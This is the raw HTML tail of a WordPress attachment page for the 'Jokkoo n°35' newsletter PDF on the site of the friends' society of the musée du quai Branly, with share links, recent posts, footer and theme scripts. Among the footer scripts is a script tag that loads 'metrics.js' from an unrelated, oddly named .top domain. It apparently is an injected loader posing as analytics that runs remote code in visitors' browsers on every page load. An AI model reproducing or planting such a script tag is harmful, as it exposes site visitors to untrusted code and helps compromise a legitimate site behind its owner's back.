				<li><a class="linkedin-share" data-title="jokkoo-35-hd" data-url="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696cd8d189b2c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696cd8d189c56" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd.pdf'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd-pdf-212x300.jpg" class="attachment-medium size-medium" alt="" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">jokkoo-35-hd</span><span itemprop="datePublished">2019-12-19</span><span itemprop="dateModified">2019-12-19</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696cd8d18ff28" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696cd8d190147" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cd8d1901bb" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"21463f7bc3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
